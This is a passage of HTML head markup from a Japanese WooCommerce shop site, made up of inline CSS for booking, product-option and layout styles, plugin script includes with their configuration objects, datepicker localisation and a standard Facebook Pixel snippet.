.bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#000000 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#000000 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#000000; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#000000; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#000000; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='booked-custom-theme-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/dist/booked-custom-theme.css?ver=1.0.16' type='text/css' media='all' />
<link rel='stylesheet' id='booked-wc-fe-styles-css' href='https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//css/frontend-style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-pb-checkout-blocks-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/checkout-blocks.css?ver=8.1.0' type='text/css' media='all' />
<style id='wc-pb-checkout-blocks-inline-css' type='text/css'>
table.wc-block-cart-items .wc-block-cart-items__row.is-bundle__meta_hidden .wc-block-components-product-details__含む, .wc-block-components-order-summary-item.is-bundle__meta_hidden .wc-block-components-product-details__含む { display:none; } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む .wc-block-components-product-details__name { display:block; margin-bottom: 0.5em } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name, .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む:not(:first-of-type) .wc-block-components-product-details__name { display:none } table.wc-block-cart-items .wc-block-cart-items__row.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ), .wc-block-components-order-summary-item.is-bundle .wc-block-components-product-details__含む + li:not( .wc-block-components-product-details__含む ) { margin-top:0.5em }
</style>
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.6.0/css/all.css' type='text/css' media='all' integrity="sha384-h/hnnw1Bi4nbpD6kE7nYfCXzovi622sY5WBxww8ARKwpdLj5kUWjRuyiXaD1U2JT" crossorigin="anonymous" />
<link rel='stylesheet' id='photoswipe-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wapo_front-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/front.css?ver=4.19.1' type='text/css' media='all' />
<style id='yith_wapo_front-inline-css' type='text/css'>
:root{--yith-wapo-required-option-color:#AF2323;--yith-wapo-checkbox-style:50%;--yith-wapo-color-swatch-style:50%;--yith-wapo-label-font-size:16px;--yith-wapo-description-font-size:12px;--yith-wapo-color-swatch-size:40px;--yith-wapo-block-padding:0px 0px 0px 0px ;--yith-wapo-block-background-color:#ffffff;--yith-wapo-accent-color-color:#03bfac;--yith-wapo-form-border-color-color:#7a7a7a;--yith-wapo-price-box-colors-text:#474747;--yith-wapo-price-box-colors-background:#FFFFFF;--yith-wapo-uploads-file-colors-background:#f3f3f3;--yith-wapo-uploads-file-colors-border:#c4c4c4;--yith-wapo-tooltip-colors-background:#03bfac;--yith-wapo-tooltip-colors-text:#ffffff;}
</style>
<link rel='stylesheet' id='yith_wapo_jquery-ui-css' href='https://chiyono-anne.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/assets/css/jquery/jquery-ui-1.13.2.css?ver=4.19.1' type='text/css' media='all' />
<link rel='stylesheet' id='yith-plugin-fw-icon-font-css' href='https://chiyono-anne.com/wp-content/plugins/yith-infinite-scrolling/plugin-fw/assets/css/yith-icon.css?ver=4.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://chiyono-anne.com/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://chiyono-anne.com/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=8.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-Roboto-css' href='https://fonts.googleapis.com/css?family=Roboto%3A900%2C700%2C500%2C500i%2C400%2C200%2C300&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.6.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-Heamg4F/EELwbmnBJapxaWTkcdX/DCrJpYgSshI5BkI7xghn3RvDcpG+1xUJt/7K" crossorigin="anonymous" />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
		<div class="additional-price-info" style="display: none;"></div>
	</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">この商品は対応しておりません。異なる組み合わせを選択してください。</p>
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u9589\u3058\u308b","currentText":"\u4eca\u65e5","monthNames":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"monthNamesShort":["1\u6708","2\u6708","3\u6708","4\u6708","5\u6708","6\u6708","7\u6708","8\u6708","9\u6708","10\u6708","11\u6708","12\u6708"],"nextText":"\u6b21","prevText":"\u524d","dayNames":["\u65e5\u66dc\u65e5","\u6708\u66dc\u65e5","\u706b\u66dc\u65e5","\u6c34\u66dc\u65e5","\u6728\u66dc\u65e5","\u91d1\u66dc\u65e5","\u571f\u66dc\u65e5"],"dayNamesShort":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dayNamesMin":["\u65e5","\u6708","\u706b","\u6c34","\u6728","\u91d1","\u571f"],"dateFormat":"yy\u5e74mm\u6708d\u65e5","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u304a\u8cb7\u3044\u7269\u30ab\u30b4\u3092\u8868\u793a","cart_url":"https:\/\/chiyono-anne.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u8868\u793a","i18n_password_hide":"\u30d1\u30b9\u30ef\u30fc\u30c9\u3092\u96a0\u3059"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="mwb_wgm_balance_check-js-extra">
/* <![CDATA[ */
var mwb_check = {"ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","empty":"Fields cannot be empty!","invalid_coupon":"Entered Code is not Valid","invalid_email":"Entered Email is not Valid","mwb_wgm_nonce":"e3b200e409"};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-ultimate-gift-card//assets/js/mwb-wgm-balance-checker.js?ver=6.8.3" id="mwb_wgm_balance_check-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="booked-wc-fe-functions-js-extra">
/* <![CDATA[ */
var booked_wc_variables = {"prefix":"booked_wc_","ajaxurl":"https:\/\/chiyono-anne.com\/wp-admin\/admin-ajax.php","i18n_pay":"Are you sure you want to add the appointment to cart and go to checkout?","i18n_mark_paid":"Are you sure you want to mark this appointment as \"Paid\"?","i18n_paid":"Paid","i18n_awaiting_payment":"Awaiting Payment","checkout_page":"https:\/\/chiyono-anne.com\/checkout\/","nonce":"478688dff3","i18n_confirm_appt_edit":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/quickcal/includes/add-ons/woocommerce-payments//js/frontend-functions.js?ver=6.8.3" id="booked-wc-fe-functions-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.autoKana.js?ver=6.8.3" id="autokana-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine.js?ver=6.8.3" id="validation_engine_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/jquery.validationEngine-ja.js?ver=6.8.3" id="validation_engine_ja_js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/selectbox/selectbox.js?ver=6.8.3" id="selectbox-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/loadingoverlay.js?ver=6.8.3" id="overlay-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/themes/zoa-child/js/rolldate.min.js?ver=6.8.3" id="date-picks-js"></script>
<link rel="https://api.w.org/" href="https://chiyono-anne.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chiyono-anne.com/wp-json/wp/v2/media/2029035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chiyono-anne.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://chiyono-anne.com/?p=2029035' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fpress%2F25ans-3%2Fattachment%2F25ans2ae%25c2%259c%25c2%2588a%25c2%258f%25c2%25b712_28a%25c2%25b2a%25c2%2582%25c2%258a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chiyono-anne.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchiyono-anne.com%2Fpress%2F25ans-3%2Fattachment%2F25ans2ae%25c2%259c%25c2%2588a%25c2%258f%25c2%25b712_28a%25c2%25b2a%25c2%2582%25c2%258a2%2F&#038;format=xml" />
        <style type="text/css">
            #size-chart {clear:both; margin:10px 0; width:100%}#size-chart tr th{font-weight:bold;}
            #size-chart tr td,#size-chart tr th{color:#000000;
            padding:8px; text-align:left;}
            .remodal p{color:#000000; text-align:justify;}
            #modal1Title{color:#000000; margin-bottom:15px; font-size:25px; text-align:left}

                            #size-chart tr:nth-child(odd){background:#ebe9eb;}
                        
            .remodal-overlay {background:rgba(0,0,0,0.7) !important; z-index:9999;}
            .remodal{padding:35px;}
            .remodal .remodal-close{top:35px;right:35px;}
            .button-wrapper{margin:7px 0;}
            #chart-button{background:#000000; color:#ffffff; padding:7px 10px;font-weight: 700;
            border-radius: 3px; -webkit-border-radius: 3px;-moz-border-radius: 3px; text-decoration:none; }
            #chart-button:hover{background:#333333;  }
        </style>    
        <meta name="google-site-verification" content="J_KSfi4i16Ibz1SRU8er2Biv6mq7ekPl7UI3j-b9vq8" /><link rel="stylesheet" href="https://use.typekit.net/jlw3otc.css"><script type="text/javascript">var ch_ajaxurl = "https://chiyono-anne.com/wp-admin/admin-ajax.php"; </script>        <style>
            .manual-social-icons {
                display: inline-block;
                width: 100%;
            }

            .social-icons-list {
                list-style: none;
                max-width: 385px;
                margin: 0 auto;
                padding: 0;
                display: flex;
                justify-content: space-evenly;
                align-items: center;
            }

            .social-icon-item {
                margin: 0;
                padding: 0;
            }

            .social-icon-link {
                display: inline-flex;
                align-items: center;
                justify-content: center;
                width: 45px;
                height: 45px;
                border-radius: 50%;
                color: #000;
                text-decoration: none;
                transition: all 0.3s ease;
                background: transparent;
                position: relative;
                overflow: hidden;
            }

            .social-icon-link svg {
                width: 25px;
                height: 25px;
                transition: all 0.3s ease;
            }

            /* All icons - Default state (black icons on transparent background) */
            .social-icon-link {
                background: transparent;
                color: #000;
            }

            .social-icon-link svg {
                color: #000;
            }

            /* Hover Effects - All icons get black circle background */
            .social-icon-link:hover {
                background: #000;
                /* Black circle background */
                color: #fff;
                /* White icon */
                transform: translateY(-2px);
                box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
            }

            .social-icon-link:hover svg {
                color: #fff;
                /* White icon on hover */
            }

            /* Responsive adjustments */
            @media (max-width: 768px) {
                .social-icons-list {
                    gap: 10px;
                }

                .social-icon-link {
                    width: 35px;
                    height: 35px;
                }

                .social-icon-link svg {
                    width: 18px;
                    height: 18px;
                }
            }
        </style>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<!-- Instagram Feed CSS -->
<style type="text/css">
@media (max-width: 480px) {
	#sb_instagram.sbi_col_10 #sbi_images .sbi_item, #sb_instagram.sbi_col_3 #sbi_images .sbi_item, #sb_instagram.sbi_col_4 #sbi_images .sbi_item, #sb_instagram.sbi_col_5 #sbi_images .sbi_item, #sb_instagram.sbi_col_6 #sbi_images .sbi_item, #sb_instagram.sbi_col_7 #sbi_images .sbi_item, #sb_instagram.sbi_col_8 #sbi_images .sbi_item, #sb_instagram.sbi_col_9 #sbi_images .sbi_item {

	}
}
</style>
		<!-- Facebook Pixel Code -->
		<script>
			!function (f, b, e, v, n, t, s) {
				if (f.fbq) return;
				n = f.fbq = function () {
					n.callMethod ?
						n.callMethod.apply(n, arguments) : n.queue.push(arguments)
				};
				if (!f._fbq) f._fbq = n;
				n.push = n;
				n.loaded = !0;
				n.version = '2.0';
				n.queue = [];
				t = b.createElement(e);
				t.async = !0;
				t.src = v;
				s = b.getElementsByTagName(e)[0];
				s.parentNode.insertBefore(t, s)
			}(window, document, 'script',
				'https://connect.facebook.net/en_US/fbevents.js');
			fbq('init', '246104524116802');
					fbq( 'track', 'PageView' );
				</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        		<style type="text/css" id="wp-custom-css">
			/**start no update in update.css******/
.yith-wapo-block .yith-wapo-addon .wapo-addon-title {
  font-family: Eina03;
  font-size: 12px;
  font-weight: 700;
  display: block;
  margin: 0 0 5px;
}
.yith-wapo-block .yith-wapo-addon select#yith-wapo-48 {
  min-width: 100%;
}

#yith-wapo-container {
  margin-bottom: 2rem;
  width: 100%;
}
.yith-wapo-block .yith-wapo-addon select {
    height: 40px;
    padding: 0 1rem;
}

/**end no update in update.css******/

.select-option.swatch-wrapper.disabled {
    display: none;
}

div#topickup {
    padding-top: 20px;
}
div#page-2046328 {flex-direction: column;display: flex;align-items: center;}

div#page-2046328 .booked-calendar-shortcode-wrap {
    width: 100%;
}

.blockUI.blockOverlay {
    display: none !important;
}

body.archive.category-blog .container-blog #main>.row{
	    flex-direction: row !important;
}


.p_small p {
    font-size: 85%;
}
#remodal_rank_info .p_notice {
    padding: 2rem 1rem 1rem;
}
#RankServices h4.elementor-heading-title {
    font-family: "Cormorant Infant", Sans-serif;
    font-size: 1.75rem;
    font-weight: 400;
}
#RankServices h5.elementor-heading-title {
    font-size: 1rem;
    font-weight: bold;
}
#mrDefine .elementor-widget-wrap.elementor-element-populated {
    padding: 0;
}
#RankServices .elementor-element:not(.spacer-mini) > .elementor-widget-container > .elementor-spacer > .elementor-spacer-inner {
    height: 5em;
}
.elementor-383586 .elementor-element.elementor-element-e91e448 > .elementor-widget-container, .elementor-element.elementor-element-e91e448.elementor-widget.elementor-widget-text-editor {
    margin-bottom: 0 !important;
}
.h6_ja.elementor-widget-heading h6 {
    
	font-size: .875rem;
    font-family: "Noto Sans JP", 游ゴシック, "Yu Gothic", YuGothic, "Hiragino Kaku Gothic ProN", "Hiragino Kaku Gothic Pro", メイリオ, Meiryo, sans-serif;
}
#nopadxMobile02 {
	padding-top: 3rem;
}
@media screen and (max-width: 480px) {
	#main section#RankServices section:not(#mrDefine):not(#nopadxMobile):not(#nopadxMobile02) {
		 padding-left: 1.5rem;
    padding-right: 1.5rem;
	}
	#main section#RankServices, #main section#nopadxMobile, #main section#nopadxMobile02 {
    padding-left: 0;
    padding-right: 0;
	}
}
@media screen and (min-width: 768px) {
	.elementor-column#ExUp {
    width: 60%;
}

.elementor-column#ExDown {
    width: 40%;
}
	.h6_ja.elementor-widget-heading h6 {
		font-size: 1rem;
	}
	#RankServices h4.elementor-heading-title  {
		font-size: 2.8rem;
	}
	#RankServices h5.elementor-heading-title {
		font-size: 1.175rem;
	}
}
@media screen and (min-width: 1280px) {
	div#exNew {
    padding-left: 3rem;
}
}
/*for caption on single product image
 * **/
.iconic-woothumbs-images__slide .ch_caption {
    color: white;
    width: 100%;
    padding: .875rem;
    z-index: 1;
    margin: 0;
    height: 20%;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
}

.iconic-woothumbs-images__slide .ch_caption:after {
    display: block;
    position: absolute;
    background-image: linear-gradient(to bottom, rgba(0,0,0, 0) 0,  rgba(0,0,0, 0.5)  100%);
    content: '';
    top:0;
    right:0;
    bottom:0;
    left:0;
    opacity: 0.8;
    z-index: -1;
}
/*for Shortcode of CamCardRact*/
.box_container .row > .column-half {
    width: 100%;
    padding: 0;
    position: relative;
}

.box_container .row.columns {
    margin: 0;
    gap: 1rem;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
}

.box_container .row.columns.columns-full {
	grid-template-columns: repeat(1, 1fr);
}

.box_container .row.columns + .col {
    margin-top: 1rem;
}
.box_container .row > .column-half, .box_container .row > .column-full {
	position: relative;
}
.column-half img, .column-full img {
    object-fit: cover;
    max-width: 1000%;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
}

.box_container .row > .column-half:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 53.314%;
}
.box_container .row > .column-full:before {
    display: block;
    content: "";
    width: 100%;
    padding-top: 37.1%;
}
@media screen and (max-width: 767px) {
	.shop-content .box_container .col-3 {
			padding-right: 0;
	}
}
@media screen and (max-width: 479px) {
	.box_container .row.columns + .col {
			padding: 0;
	}
	.shop-content .box_container .col .p_content p {
    line-height: 1.45;
}
}
/* New Access Page 2024*/
.elementor-widget-accordion .elementor-active .elementor-accordion-icon, .elementor-widget-accordion .elementor-active .elementor-accordion-title {
    color: inherit;
}
.ja_desc p {
    font-weight: 400;
    letter-spacing: .025rem;
    font-size: .875rem;
}
.ja_desc p small {
	display: block;
}
section#intro_atelier {
    padding-top: 4rem;
}
section#memberboutique {
    padding-top: 4rem;
}
@media only screen and (min-width: 768px)  {
	.elementor-col-50.half_column__content {
    padding-left: 3rem;
		padding-right: 3rem;
}
	section#intro_atelier {
    padding-top: 6rem;
}
}
@media only screen and (min-width: 992px)  {
	.elementor-col-50.half_column__content {
    padding-left: 5rem;
		padding-right: 5rem;
}
}

section#access_how {
    padding-left: 0;
    padding-right: 0;
}
#access_how .elementor-element.elementor-element-156312f > .elementor-element-populated {
    padding: 0;
}
#access_how .enserif-title.elementor-widget.elementor-widget-heading {
    margin-bottom: 0;
}
#access_how .elementor-heading-title, #access_intro .elementor-heading-title, #intro_atelier .elementor-heading-title,
#memberboutique .elementor-heading-title {
	font-weight: 400;
}
#access_how h4.elementor-heading-title, #access_intro h4.elementor-heading-title, #intro_atelier h4.elementor-heading-title {
    font-family: var(--fontSecondary) !important;
    letter-spacing: -1px;
	font-weight: 400;
}
.elementor-section .heading_ja .elementor-heading-title {
    font-family: var(--fontPrimary) !important;
	    font-size: 1.15rem;
    letter-spacing: .025rem;
}
body:not(.home) .page-content .common_section h4.elementor-heading-title {
	font-size: 65px;
}
.elementor-column.column_boxed:not(.half_column__content) {
    padding: 0 2rem;
}
.info_title .elementor-heading-title {
    font-size: .875rem;
    letter-spacing: .05rem;
    font-family: var(--fontPrimary) !important;
    font-weight: bold;
}
.common_section .elementor-column-gap-default>.elementor-column.widget-nopad > .elementor-widget-wrap {
    padding: 0;
}
@media screen and (max-width: 767px) {
	.info_title.elementor-widget:not(:last-child) {
    margin-bottom: 1rem;
}
	.elementor-col-50 + .elementor-column.half_column__content, .column-ouratelier {
    margin-top: 2rem;
}
	section#access_intro {
    padding-top: 0;
}
	section#access_intro .elementor-container.elementor-column-gap-no > div:first-child > .elementor-widget-wrap {
    margin-top: 0;
}
}
@media screen and (max-width: 479px) {
	main.page-content .elementor-section.common_section .enserif-title h4.elementor-heading-title {
    font-size: 2.5rem;
}
	.elementor-column.column_boxed:not(.half_column__content), .elementor-column.half_column__content {
    padding: 0 1.5rem;
}
}
.elementor-2030390 #gmap .elementor-button:hover {
    background: #FFF;
    border: 1px solid;
}
.content-featured .cf-content em {
    display: block;
}
.results-container .term-description {
    padding: 1rem;
    border: 1px solid;
    margin-bottom: 1rem;
}
.results-container .term-description p {
    line-height: 1.65;
    font-size: .875rem;
    margin: 0;
}
.yith-wcbm-badge .yith-wcbm-css-text {
    background-color: var(--badge-primary-color, #3a86c4);
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text {
    font-family: var(--fontThird) !important;
    letter-spacing: .1em;
	   line-height: 1;
    font-size: .85rem;
}
.single-product .yith-wcbm-badge .yith-wcbm-css-text .yith-wcbm-badge-text strong {
    font-weight: 700;
}

/* .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent !important;
} */
.yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    overflow: hidden;
			background: transparent;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: 0;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css .yith-wcbm-badge__wrap {
    height: auto;
}
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
	font-size: .85rem;
	letter-spacing: .085em;
}
/*New Badge Hidden Temporaly for Flash Sale*/
ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-37157 .yith-wcbm-badge__wrap {
    display: none;
}
.yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap {
    display: flex;
	   width: auto;
    align-items: center;
}
.shop--single.row .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    background-color: transparent;
}
@media only screen and (min-width: 47.9em) {
	.sideimg__content .entry-title {
		font-size: 3.5rem;
	}
}
@media screen and (max-width: 479px) {
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge.yith-wcbm-badge-css-1 {
    top: auto;
    bottom: 0;
}
	ul.products li.product .yith-wcbm-badge.yith-wcbm-badge-css-1 .yith-wcbm-badge__wrap .yith-wcbm-badge-text {
		font-size: .75rem;
	}
}

.hide_out_of_stock .iconic-was-swatches__item--out-of-stock{
	display:none;
}
.cl_red {
	    color: #b43a3a !important;
}
.summary div#yaydp-offer-description {
    display: grid;
    gap: 0.5rem;
    margin-bottom: 2rem;
}
.yaydp-offer-description {
    border: 1px solid #000;
    border-left-width: 4px;
    display: grid;
    align-items: center;
}

.yaydp-offer-description p {
    margin: 0;
    padding: .25rem .5rem;
}
ol.ol_num li {
    list-style: decimal;
}
.jan-size tbody .tg-cell .tategaki {
	white-space: nowrap;
}
.minimal_ttl .elementor-heading-title {
        font-size: 1rem;
    padding-bottom: 0.5rem;
    margin-bottom: 0.5rem;
    border-bottom: solid 1px #efefef;
}
.mid_contain_box {
    margin: 0 auto;
    max-width: 620px;
}
.mid_contain_box .minimal_ttl {
    margin-top: 2rem;
}
.mid_contain_box ol li {
    margin-bottom: 0.5rem;
}
.elementor__carded_wrap {
    display: flex;
    justify-content: center;
}
.elementor__carded_text {
    line-height: 1.64;
    padding: 1.5rem 1rem;
    background: #000;
    color: #FFF;
}
.elementor__carded_text .en, .elementor__card_bigger .en, .n_en {
    font-family: var(--fontSecondary);
    font-weight: 400;
    font-size: 140%;
}
.n_ttl {
    font-family: "Cormorant Infant", Sans-serif;
    font-weight: normal;
    font-size: 1.15rem;
    margin-bottom: .25rem;
}
.p_box p:not(:last-child) {
	margin-bottom: 1rem;
}
.n_p {
    font-size: .875rem;
	line-height: 1.64;
    letter-spacing: .015em;
    font-weight: 400;
    margin-bottom: 2rem;
}
.elementor__card_bigger .n_p {
	line-height: 1.64;
	font-size: 1rem;
}
.n__list {
    list-style-type: none;
    list-style: none;
    text-align: center;
    display: flex;
    flex-direction: column;
    justify-content: center;
}
.n__list li {
    list-style: none;
}
.add-chart-1 p {
    font-size: .75rem;
    line-height: 1.45;
}

.woocommerce form .form-row .ywapo_input_container_text {
    display: grid;
}
.woocommerce form .form-row .ywapo_input_container .required {
    font-size: 0;
    display: inline-block;
}

